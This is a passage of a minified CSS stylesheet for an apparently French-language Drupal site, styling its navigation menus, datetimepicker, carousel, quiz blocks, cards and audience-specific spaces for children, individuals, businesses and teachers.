.navbar-nav:not(.sm-collapsible) ul .caret{position:absolute;right:0;margin-top:6px;margin-right:15px;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px dashed;}.navbar-nav:not(.sm-collapsible) ul a.has-submenu{padding-right:30px;}.navbar-nav.sm-collapsible .caret,.navbar-nav.sm-collapsible ul .caret{position:absolute;right:0;margin:-3px 15px 0 0;padding:0;width:32px;height:26px;line-height:24px;text-align:center;border-width:1px;border-style:solid;}.navbar-nav.sm-collapsible .caret:before{content:'+';font-family:monospace;font-weight:bold;}.navbar-nav.sm-collapsible .open > a > .caret:before{content:'-';}.navbar-nav.sm-collapsible a.has-submenu{padding-right:50px;}.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret,.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] ul .caret{position:static;margin:0 0 0 2px;padding:0;width:0;height:0;border-top:4px dashed;border-right:4px solid transparent;border-bottom:0;border-left:4px solid transparent;}.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret:before{content:'' !important;}.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] a.has-submenu{padding-right:15px;}.navbar-nav span.scroll-up,.navbar-nav span.scroll-down{position:absolute;display:none;visibility:hidden;height:20px;overflow:hidden;text-align:center;}.navbar-nav span.scroll-up-arrow,.navbar-nav span.scroll-down-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-top:7px dashed transparent;border-right:7px dashed transparent;border-bottom:7px solid;border-left:7px dashed transparent;}.navbar-nav span.scroll-down-arrow{top:6px;border-top:7px solid;border-right:7px dashed transparent;border-bottom:7px dashed transparent;border-left:7px dashed transparent;}.navbar-nav.sm-collapsible ul .dropdown-menu > li > a,.navbar-nav.sm-collapsible ul .dropdown-menu .dropdown-header{padding-left:35px;}.navbar-nav.sm-collapsible ul ul .dropdown-menu > li > a,.navbar-nav.sm-collapsible ul ul .dropdown-menu .dropdown-header{padding-left:45px;}.navbar-nav.sm-collapsible ul ul ul .dropdown-menu > li > a,.navbar-nav.sm-collapsible ul ul ul .dropdown-menu .dropdown-header{padding-left:55px;}.navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu > li > a,.navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu .dropdown-header{padding-left:65px;}.navbar-nav .dropdown-menu > li > a{white-space:normal;}.navbar-nav ul.sm-nowrap > li > a{white-space:nowrap;}.navbar-nav.sm-collapsible ul.sm-nowrap > li > a{white-space:normal;}.navbar-right ul.dropdown-menu{left:0;right:auto;}
.bootstrap-datetimepicker-widget{list-style:none}.bootstrap-datetimepicker-widget.dropdown-menu{margin:2px 0;padding:4px;width:19em}@media (min-width:768px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}@media (min-width:992px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}@media (min-width:1200px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}.bootstrap-datetimepicker-widget.dropdown-menu:before,.bootstrap-datetimepicker-widget.dropdown-menu:after{content:'';display:inline-block;position:absolute}.bootstrap-datetimepicker-widget.dropdown-menu.bottom:before{border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);top:-7px;left:7px}.bootstrap-datetimepicker-widget.dropdown-menu.bottom:after{border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid white;top:-6px;left:8px}.bootstrap-datetimepicker-widget.dropdown-menu.top:before{border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);bottom:-7px;left:6px}.bootstrap-datetimepicker-widget.dropdown-menu.top:after{border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid white;bottom:-6px;left:7px}.bootstrap-datetimepicker-widget.dropdown-menu.pull-right:before{left:auto;right:6px}.bootstrap-datetimepicker-widget.dropdown-menu.pull-right:after{left:auto;right:7px}.bootstrap-datetimepicker-widget .list-unstyled{margin:0}.bootstrap-datetimepicker-widget a[data-action]{padding:6px 0}.bootstrap-datetimepicker-widget a[data-action]:active{box-shadow:none}.bootstrap-datetimepicker-widget .timepicker-hour,.bootstrap-datetimepicker-widget .timepicker-minute,.bootstrap-datetimepicker-widget .timepicker-second{width:54px;font-weight:bold;font-size:1.2em;margin:0}.bootstrap-datetimepicker-widget button[data-action]{padding:6px}.bootstrap-datetimepicker-widget .btn[data-action="incrementHours"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Increment Hours"}.bootstrap-datetimepicker-widget .btn[data-action="incrementMinutes"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Increment Minutes"}.bootstrap-datetimepicker-widget .btn[data-action="decrementHours"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Decrement Hours"}.bootstrap-datetimepicker-widget .btn[data-action="decrementMinutes"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Decrement Minutes"}.bootstrap-datetimepicker-widget .btn[data-action="showHours"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Show Hours"}.bootstrap-datetimepicker-widget .btn[data-action="showMinutes"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Show Minutes"}.bootstrap-datetimepicker-widget .btn[data-action="togglePeriod"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Toggle AM/PM"}.bootstrap-datetimepicker-widget .btn[data-action="clear"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Clear the picker"}.bootstrap-datetimepicker-widget .btn[data-action="today"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Set the date to today"}.bootstrap-datetimepicker-widget .picker-switch{text-align:center}.bootstrap-datetimepicker-widget .picker-switch::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Toggle Date and Time Screens"}.bootstrap-datetimepicker-widget .picker-switch td{padding:0;margin:0;height:auto;width:auto;line-height:inherit}.bootstrap-datetimepicker-widget .picker-switch td span{line-height:2.5;height:2.5em;width:100%}.bootstrap-datetimepicker-widget table{width:100%;margin:0}.bootstrap-datetimepicker-widget table td,.bootstrap-datetimepicker-widget table th{text-align:center;border-radius:4px}.bootstrap-datetimepicker-widget table th{height:20px;line-height:20px;width:20px}.bootstrap-datetimepicker-widget table th.picker-switch{width:145px}.bootstrap-datetimepicker-widget table th.disabled,.bootstrap-datetimepicker-widget table th.disabled:hover{background:none;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget table th.prev::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Previous Month"}.bootstrap-datetimepicker-widget table th.next::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Next Month"}.bootstrap-datetimepicker-widget table thead tr:first-child th{cursor:pointer}.bootstrap-datetimepicker-widget table thead tr:first-child th:hover{background:#eee}.bootstrap-datetimepicker-widget table td{height:54px;line-height:54px;width:54px}.bootstrap-datetimepicker-widget table td.cw{font-size:.8em;height:20px;line-height:20px;color:#777}.bootstrap-datetimepicker-widget table td.day{height:20px;line-height:20px;width:20px}.bootstrap-datetimepicker-widget table td.day:hover,.bootstrap-datetimepicker-widget table td.hour:hover,.bootstrap-datetimepicker-widget table td.minute:hover,.bootstrap-datetimepicker-widget table td.second:hover{background:#eee;cursor:pointer}.bootstrap-datetimepicker-widget table td.old,.bootstrap-datetimepicker-widget table td.new{color:#777}.bootstrap-datetimepicker-widget table td.today{position:relative}.bootstrap-datetimepicker-widget table td.today:before{content:'';display:inline-block;border:solid transparent;border-width:0 0 7px 7px;border-bottom-color:#337ab7;border-top-color:rgba(0,0,0,0.2);position:absolute;bottom:4px;right:4px}.bootstrap-datetimepicker-widget table td.active,.bootstrap-datetimepicker-widget table td.active:hover{background-color:#337ab7;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.bootstrap-datetimepicker-widget table td.active.today:before{border-bottom-color:#fff}.bootstrap-datetimepicker-widget table td.disabled,.bootstrap-datetimepicker-widget table td.disabled:hover{background:none;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget table td span{display:inline-block;width:54px;height:54px;line-height:54px;margin:2px 1.5px;cursor:pointer;border-radius:4px}.bootstrap-datetimepicker-widget table td span:hover{background:#eee}.bootstrap-datetimepicker-widget table td span.active{background-color:#337ab7;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.bootstrap-datetimepicker-widget table td span.old{color:#777}.bootstrap-datetimepicker-widget table td span.disabled,.bootstrap-datetimepicker-widget table td span.disabled:hover{background:none;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget.usetwentyfour td.hour{height:27px;line-height:27px}.bootstrap-datetimepicker-widget.wider{width:21em}.bootstrap-datetimepicker-widget .datepicker-decades .decade{line-height:1.8em !important}.input-group.date .input-group-addon{cursor:pointer}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y;}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px);}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}.owl-carousel .owl-item{float:left;}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer;}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);}.grabbing{cursor:url(/sites/all/themes/custom/bootstrap/css/grabbing.png) 8 8,move;}.owl-carousel  .owl-wrapper,.owl-carousel  .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);}
img{display:inline-block;max-width:100% !important;height:auto !important;}*{outline:none;}.formations .col-md-3.sidebar + section.col-md-9{padding:0 8px !important;}.wysiwyg .form-type-item.form-item.form-group{display:none;}.field.field-name-field-featured-status.field-type-list-boolean.field-label-above{display:none;}.field.field-name-field-archived-content.field-type-list-boolean.field-label-above{display:none;}.bloc-result-quiz{border:1px solid #E1DFDF;background-color:white !important;}body{background:#f1f1f1;font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif;}body > header{background:#fff;-webkit-box-shadow:0 1px 10px #d4d4d4;-moz-box-shadow:0 1px 10px #d4d4d4;-ms-box-shadow:0 1px 10px #d4d4d4;-o-box-shadow:0 1px 10px #d4d4d4;box-shadow:0 1px 10px #d4d4d4;}.glossary{clear:both;border-top:0;}a{color:#0e72b6;}h1,.h1,h2,.h2,h3,.h3{margin-top:0;}h1,.h1{font-size:32px;}.main-container{padding:0;padding-top:15px;margin-bottom:0px;}body.node-type-espace .main-container{padding-top:45px;}.main-container .banner{text-align:left;padding-bottom:35px;max-width:1070px;width:100%;}p{font-size:16px;color:#5c7c85;}.form-control{height:38px;line-height:38px;padding:0 12px;}h1.title{font-family:'robotoBold';font-size:36px;color:#0e72b6;}body.enfant .enfant-jeune h1.title,body.enfant .enfant-jeune h2.title{color:#9dc02e;}.icheckbox,.iradio{display:inline-block;vertical-align:middle;width:17px;height:17px;border:1px solid #b6c1c4;}.icheckbox.checked,.iradio.checked,.radio.active .iradio.checked{border-color:#ddd;padding:3px;}.icheckbox.checked ins,.iradio.checked ins,.radio.active .iradio.checked ins{position:static !important;background:#b6c1c4 !important;opacity:1 !important;}.icheckbox.hover,.iradio.hover{border-color:#ddd;}.icheckbox + label,.iradio + label{display:inline-block;vertical-align:middle;}.iradio,.iradio.checked ins{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.iradio{background:#fff;}.iradio.checked{padding:4px;}.iradio.checked ins{background:#4d727b !important;}.iradio + label{padding-left:6px;font-size:16px;color:#4d727b;}.iradio.checked + label,.radio.active label,.iradio.hover + label{color:#0e72b6;}.carte{vertical-align:top;text-align:left;margin-bottom:20px;}.carte .wrapper{position:relative;background-color:#fff;min-height:395px;height:100%;overflow:hidden;}.slick-active.carte .wrapper{-moz-box-shadow:0 0 10px #ccc;-webkit-box-shadow:0 0 10px #ccc;-o-box-shadow:0 0 10px #ccc;-ms-box-shadow:0 0 10px #ccc;box-shadow:0 0 10px #ccc;}.carte img{-webkit-transition:all .8s ease 0s;-moz-transition:all .8s ease 0s;-o-transition:all .8s ease 0s;transition:all .8s ease 0s;-ms-transition:all .8s ease 0s;}.carte .title{position:relative;color:#fff;}.carte .title:after{content:"";display:block;position:absolute;}.carte .title-2{color:#0e72b6;font-family:'robotoBold';font-size:20px;}.carte p{color:#37646f;font-family:'robotoLight';font-size:15px;margin:0;}.carte p span{font-size:16px !important;color:#5c7c85 !important;font-family:'robotoLight' !important;margin:0 !important;}.carte .btn{font-family:'robotoMedium';font-size:14px;color:#fff;background-color:#e23764;line-height:37px;padding:0 15px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;}body.enfant .carte .btn{background-color:#9dc02e;position:absolute;bottom:0;left:0px;}body.personnelle .carte .btn{background-color:#0F72B6;bottom:0;left:0px;}body.entreprise .carte .btn{background-color:#23a0bf;position:absolute;bottom:0;left:0px;}body.enseignant .carte .btn{background-color:#d9b341;position:absolute;bottom:0;left:0px;}.carte .file{position:absolute;bottom:0;left:0;right:0;width:100%;background:white;}.sidebar{padding-left:0;padding-right:24px;}.well{min-height:100%;border:none;background-color:#fff;padding:0;margin:0;overflow:hidden;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;-webkit-box-shadow:1px 1px 2px #ccc;-moz-box-shadow:1px 1px 2px #ccc;-ms-box-shadow:1px 1px 2px #ccc;-o-box-shadow:1px 1px 2px #ccc;box-shadow:1px 1px 2px #ccc;}.well .block.block-menu-block{padding:0;display:block;}.well .items > a.active{display:none;}.well .menu.nav li{padding:0;background-color:#ffffff;}.well .menu.nav li > a{position:relative;display:block;color:#0c6aaf;font-family:'robotoBold';font-size:14px;padding:14px 28px;border-bottom:1px solid #dbdbdb;}.well .menu.nav li.last > a{border:none;}.well .menu.nav li > a:hover,.well .menu.nav li.active > a{background-color:#0c6aaf;color:#fff;-webkit-text-shadow:1px 1px 1px #033D67;-moz-text-shadow:1px 1px 1px #033D67;-ms-text-shadow:1px 1px 1px #033D67;-o-text-shadow:1px 1px 1px #033D67;text-shadow:1px 1px 1px #033D67;}.well .menu.nav li > a:hover:before,.well .menu.nav li.active > a:before{background-color:#b1def2;}.well .menu.nav li > a:before{content:'';display:block;width:4px;height:4px;position:absolute;left:16px;top:0;bottom:0;margin:auto;background:#ed5fa2;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.well .menu.nav li .dropdown-menu{display:block;position:static;width:100%;margin:0;padding:0;left:auto;top:auto;min-width:100%;z-index:initial;float:none;}.well .menu.nav li .dropdown-menu a{padding-left:38px;}.well .menu.nav li .dropdown-menu a:before{left:26px;}.owl-carousel .owl-item > .carte{width:100%;margin-top:19px;}.owl-controls{text-align:center;margin-top:10px;}.owl-controls .owl-page,.owl-controls .owl-buttons div{display:inline-block;vertical-align:middle;width:8px;height:8px;margin:0 5px;background:#999;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.owl-controls .owl-page.active{background:#0e72b6;}.breadcrumb{background-color:transparent;padding:8px 0;}.panel-group{margin-bottom:15px;}.panel-group .panel{border:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;}.panel-default > .panel-heading{background:transparent;border:none;}.panel-heading{padding:0;}.panel-heading .panel-title{-moz-box-shadow:0 4px 2px 0 #f3f3f3;-webkit-box-shadow:0 4px 2px 0 #f3f3f3;-o-box-shadow:0 4px 2px 0 #f3f3f3;-ms-box-shadow:0 4px 2px 0 #f3f3f3;box-shadow:0 4px 2px 0 #f3f3f3;}.panel-heading p{padding:18px 0;}.calendar{padding-left:0;}.calendar label{padding-left:0}.simulateur-credit-bottom h3{padding-left:0 !important;}.panel-title > a{display:block;position:relative;outline:none;padding:18px 23px;color:#0e72b6;font-size:18px;font-weight:bold;}.panel-title > a:hover,.panel-title > a:focus{text-decoration:none;}.panel-title > a:before{content:'-';display:inline-block;width:28px;height:28px;background-color:#0e72b6;color:#fff;margin-right:8px;font-weight:normal;line-height:28px;text-align:center;}.panel-title > a.collapsed:before{content:'+';}.panel-title > a span{display:block;position:absolute;right:23px;top:18px;width:28px;height:28px;padding:15px 4px 4px;border:2px solid #0e72b6;-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-o-transition:all .2s ease 0s;transition:all .2s ease 0s;-ms-transition:all .2s ease 0s;}.panel-title > a.collapsed span{padding-top:8px;}.panel-title > a span:after{content:'';display:block;width:100%;height:2px;background:#0e72b6;}.panel-title > a.collapsed span:after{height:100%;background:#fff;border:2px solid #0e72b6;}.panel-default > .panel-heading + .panel-collapse > .panel-body{border:none;}.panel-body{padding:18px 23px 0;}.file{background-color:#fff;overflow:hidden;}.file.shadow{background-color:transparent;padding-left:0;padding-bottom:16px;overflow:visible;}.file.shadow .wrapper{background-color:#fff;-moz-box-shadow:0 0 10px #ccc;-webkit-box-shadow:0 0 10px #ccc;-o-box-shadow:0 0 10px #ccc;-ms-box-shadow:0 0 10px #ccc;box-shadow:0 0 10px #ccc;}.file .type{height:76px;background-color:#f2f2f2;text-align:center;color:#171717;font-size:10px;font-family:arial;padding:0;}.file .type:before{content:'';display:block;width:26px;height:32px;margin:12px auto 6px;}.file .type.pdf:before{background:url(/sites/all/themes/custom/bootstrap/images/icon-pdf.png) no-repeat 0 0;}.file .type.word:before{background:url(/sites/all/themes/custom/bootstrap/images/icon-word.png) no-repeat 0 0;}.file .type.doc:before{background:url(/sites/all/themes/custom/bootstrap/images/icon-word.png) no-repeat 0 0;}.file .type.ppt:before{background:url(/sites/all/themes/custom/bootstrap/images/icon-ppt.png) no-repeat 0 0;}.file .type.excel:before{background:url(/sites/all/themes/custom/bootstrap/images/icon-excel.png) no-repeat 0 0;}.file .type.img:before{background:url(/sites/all/themes/custom/bootstrap/images/icon-img.png) no-repeat 0 0;}.file .type.video:before{background:url(/sites/all/themes/custom/bootstrap/images/icon-video.png) no-repeat 0 0;}.file label{font-family:'robotoBold';font-size:14px;color:#0e72b6;margin:0;padding-top:20px;}.file label a{display:block;}.file label a:hover{text-decoration:none;}header .header-top{padding:20px 0;}header .container{max-width:1131px;width:100%;}#container-menu-site{background:#37646f;}header .link-home{width:36px;height:36px;margin:0;padding:0;display:inline-block;vertical-align:middle;background:url(/sites/all/themes/custom/bootstrap/images/icon-home.png) center 35% no-repeat transparent;text-indent:-9999px;font-size:0;overflow:hidden;}header .header-top form{width:509px;display:inline-block;vertical-align:middle;position:relative;margin:0 14px;border:solid 1px #e4e4e4;}header .header-top form .query{display:block;height:36px;background-color:#fff;border:0;margin:0;padding:0 10px;font-size:10px;font-family:arial;width:90.1%;font-style:italic;color:#37646f;border-radius:0;outline:none;float:left;}header .header-top form .btn{display:block;float:left;width:9.9%;height:36px;padding:0;background:url(/sites/all/themes/custom/bootstrap/images/icon-search.png) center center no-repeat transparent;text-indent:-2000px;overflow:hidden;border:0;outline:none;}header .header-top .link{display:inline-block;vertical-align:middle;color:#ea148c;font-family:arial;font-size:12px;}header .header-top .link:after{content:'|';display:inline-block;vertical-align:middle;padding:0 10px 0 16px;}header .header-top .link.last:after{display:none;}header .header-top .logo{margin:0;padding:0;float:left;}header .header-bottom{border-top:1px solid #ececec;}header .header-bottom .container{padding:0;}header .header-bottom .container .navbar-header{float:none;position:relative;}.navbar-collapse.collapse{padding:0;}.navbar-nav{float:left;}.nav > li{padding-left:9px;padding-right:9px;}.nav > li > a{padding-left:0;padding-right:0;}.navbar-nav > li > a{font-family:"robotoCondensedRegular";font-size:15px;color:#00afec;position:relative;width:100%;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;}.navbar-vertical .navbar-nav > li > a{display:inline;}.nav > li > a:hover,.nav > li > a:focus,.nav > li > a.active,.nav > li > a.active-trail,.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{color:#0e72b6;background:transparent;}.navbar-nav > li > a:after{content:'';display:block;height:4px;width:0;background-color:#ea148c;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;}.nav > li > a:hover:after,.nav > li > a:focus:after,.nav > li > a.active:after,.nav > li > a.active-trail:after{width:100%;}.navbar-nav > li:hover > .dropdown-menu{display:block;}.navbar-nav.secondary{float:right;text-align:right;border-left:1px solid #ececec;}.navbar-nav.secondary > li{float:none;display:inline-block;vertical-align:middle;padding:0 0 0 16px;}.navbar-nav.secondary > li > a{display:inline-block;text-align:center;}.navbar-nav.secondary > li > a:after{display:none;}.navbar-nav.secondary > li.first > a{background-color:#d9b341;color:#fff;padding:7px 10px;-webkit-border-radius:4px;border-radius:4px;border-radius:4px;border-radius:4px;border-radius:4px;}.navbar-nav.secondary > li.last > a{min-width:165px;font-family:'marguerite';font-size:22px;padding:10px 0;margin:8px 0 0 0;color:#fff;background:url(/sites/all/themes/custom/bootstrap/images/bg-shape-green.png) center center no-repeat;}.dropdown-menu{border:none;}.navbar-nav .dropdown-menu > li > a{white-space:nowrap;}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{background-color:#ea148c;}.navbar-nav > li > .dropdown-menu li{border-bottom:1px solid #eee;}.navbar-nav > li > .dropdown-menu li.last{border-bottom:none;}.navbar-nav > li > .dropdown-menu > li.expanded > a{position:relative;}.navbar-nav > li > .dropdown-menu > li.expanded > a:after{content:'';display:block;width:9px;height:15px;position:absolute;right:7px;top:0;bottom:0;margin:auto;background:url(/sites/all/themes/custom/bootstrap/images/arrow-right-1.png) center center no-repeat;background-size:60%;}.spaces-navigation{position:fixed;z-index:1000;left:0;top:35%;padding:0;margin:0;}.spaces-navigation li{list-style:none;position:relative;left:-18px;}.spaces-navigation li,.spaces-navigation li *{-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;}.spaces-navigation li:hover,.spaces-navigation li.active,body.enfant li.enfant,body.personnelle li.personnelle,body.entreprise li.entreprise,body.enseignant li.enseignant{left:0;width:64px;height:64px;}.spaces-navigation li a{display:block;}.espaceMenu-personnelle{background-image:url(/sites/all/themes/custom/bootstrap/images/bg-nb-perso.png);background-repeat:no-repeat;height:64px !important;width:64px !important;}.espaceMenu-enfant{background-image:url(/sites/all/themes/custom/bootstrap/images/bg-nb-enf.png);background-repeat:no-repeat;height:64px !important;width:64px !important;}.espaceMenu-entreprise{background-image:url(/sites/all/themes/custom/bootstrap/images/bg-nb-ent.png);background-repeat:no-repeat;height:64px !important;width:64px !important;}.espaceMenu-enseignant{background-image:url(/sites/all/themes/custom/bootstrap/images/bg-nb-ens.png);background-repeat:no-repeat;height:64px !important;width:64px !important;}.espaceMenu-personnelle:hover{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-personnelle.jpg) !important;background-repeat:no-repeat;}.espaceMenu-entreprise:hover{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-entreprise.jpg) !important;background-repeat:no-repeat;}.espaceMenu-enseignant:hover{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-enseignant.jpg) !important;background-repeat:no-repeat;}.espaceMenu-enfant:hover{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-enfant.jpg) !important;background-repeat:no-repeat;}ul.spaces-navigation > li > a > img.espace.personnelle{background-image:url(/sites/all/themes/custom/bootstrap/images/bg-nb-perso.png);background-repeat:no-repeat;height:64px !important;width:64px !important;}ul.spaces-navigation > li > a > img.espace.enfant{background-image:url(/sites/all/themes/custom/bootstrap/images/bg-nb-enf.png);background-repeat:no-repeat;height:64px !important;width:64px !important;}ul.spaces-navigation > li > a > img.espace.entreprise{background-image:url(/sites/all/themes/custom/bootstrap/images/bg-nb-ent.png);background-repeat:no-repeat;height:64px !important;width:64px !important;}ul.spaces-navigation > li > a > img.espace.enseignant{background-image:url(/sites/all/themes/custom/bootstrap/images/bg-nb-ens.png);background-repeat:no-repeat;height:64px !important;width:64px !important;}ul.spaces-navigation > li > a > img.espace.personnelle:hover{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-personnelle.jpg) !important;background-repeat:no-repeat;}ul.spaces-navigation > li > a > img.espace.entreprise:hover{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-entreprise.jpg) !important;background-repeat:no-repeat;}ul.spaces-navigation > li > a > img.espace.enseignant:hover{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-enseignant.jpg) !important;background-repeat:no-repeat;}ul.spaces-navigation > li > a > img.espace.enfant:hover{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-enfant.jpg) !important;background-repeat:no-repeat;}body.enfant ul.spaces-navigation > li > a > img.espace.enfant{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-enfant.jpg) !important;background-repeat:no-repeat;}body.personnelle ul.spaces-navigation > li > a > img.espace.personnelle{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-personnelle.jpg) !important;background-repeat:no-repeat;}body.entreprise ul.spaces-navigation > li > a > img.espace.entreprise{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-entreprise.jpg) !important;background-repeat:no-repeat;}body.enseignant ul.spaces-navigation > li > a > img.espace.enseignant{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-enseignant.jpg) !important;background-repeat:no-repeat;}body.enfant .espaceMenu-enfant{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-enfant.jpg) !important;background-repeat:no-repeat;}body.personnelle .espaceMenu-personnelle{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-personnelle.jpg) !important;background-repeat:no-repeat;}body.entreprise .espaceMenu-entreprise{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-entreprise.jpg) !important;background-repeat:no-repeat;}body.enseignant .espaceMenu-enseignant{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-enseignant.jpg) !important;background-repeat:no-repeat;}.quiz .wrapper{padding:46px 24px 20px;}.quiz .title{font-family:'robotoBold';font-size:36px;color:#0e72b6;padding-bottom:15px;margin:0;border-bottom:1px solid #b0bdc0;}.enfant .quiz .title{color:#9dc02e;}.personnelle .quiz .title{color:#0F72B6;}.entreprise .quiz .title{color:#23a0bf;}.enseignant .quiz .title{color:#d9b341;}.quiz .title:after{top:-64px;right:-15px;width:133px;height:119px;background:url(/sites/all/themes/custom/bootstrap/images/bg-quiz.png) no-repeat 0 0 transparent;}.quiz .question{padding:15px 0;}.quiz .checkbox{padding:6px 0;margin:0;}.quiz form label{padding:0 0 0 16px;color:#37646f;font-family:'robotoLight';font-size:16px;}.quiz form .btn{margin-top:16px;}.enfant .carte.games .wrapper{background-color:#e23764;padding:17px 11px 19px;}.enfant .carte.games .title{font-family:'marguerite';font-size:60px;padding-left:10px;margin:0;line-height:normal;position:relative;z-index:1;}.enfant .carte.games .title:after{top:0;right:0;width:121px;height:88px;background:url(/sites/all/themes/custom/bootstrap/images/bg-jeux.jpg) no-repeat 0 0 transparent;}.enfant .carte.games img{margin-top:-24px;margin-bottom:21px;display:block;position:relative;z-index:0;}.enfant .carte.games .btn{margin:0 23px;}body.personnelle .carte.event .wrapper{background-color:#93c8ec;padding-top:55px;}body.entreprise .carte.event .wrapper{background-color:#8ac8d8;padding-top:55px;}body.enseignant .carte.event .wrapper{background-color:#e5d299;}.carte.event .wrapper{padding:25px 22px 0px 22px;}.carte.event .wrapper .title{font-family:'robotoBold';font-size:24px;}body.personnelle .carte.event .wrapper .title:after{top:-25px;right:0px;width:105px;height:74px;background:url(/sites/all/themes/custom/bootstrap/images/bg-event.jpg) no-repeat 0 0 transparent;}body.entreprise .carte.event .wrapper .title:after{top:-25px;right:0px;width:105px;height:74px;background:url(/sites/all/themes/custom/bootstrap/images/bg-event2.jpg) no-repeat 0 0 transparent;}.carte.event .wrapper .visuel{position:relative;}.carte.event .wrapper .visuel 